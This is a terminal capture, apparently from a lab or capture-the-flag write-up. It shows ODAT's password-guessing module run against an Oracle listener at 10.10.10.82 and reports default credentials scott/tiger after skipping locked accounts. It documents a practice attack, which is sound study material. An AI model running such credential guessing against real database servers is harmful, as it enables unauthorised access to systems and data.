 ┌──(kali㉿kali)-[~/programas/odat]
└─$ python3 odat.py passwordguesser -d XE -s 10.10.10.82
[1] (10.10.10.82:1521): Searching valid accounts on the 10.10.10.82 server, port 1521
The login cis has already been tested at least once. What do you want to do: | ETA: 00:09:49
- stop (s/S)
- continue and ask every time (a/A)
- skip and continue to ask (p/P)
- continue without to ask (c/C)
c
[!] Notice: 'ctxsys' account is locked, so skipping this username for password | ETA: 00:11:11
[!] Notice: 'dbsnmp' account is locked, so skipping this username for password | ETA: 00:10:41
[!] Notice: 'dip' account is locked, so skipping this username for password | ETA: 00:10:02
[!] Notice: 'hr' account is locked, so skipping this username for password | ETA: 00:08:21
[!] Notice: 'mdsys' account is locked, so skipping this username for password | ETA: 00:06:17
[!] Notice: 'oracle_ocm' account is locked, so skipping this username for password | ETA: 00:04:50
[!] Notice: 'outln' account is locked, so skipping this username for password | ETA: 00:04:20
[+] Valid credentials found: scott/tiger. Continue... ############################### | ETA: 00:02:22
82% |################################################################################# | ETA: 00:02:07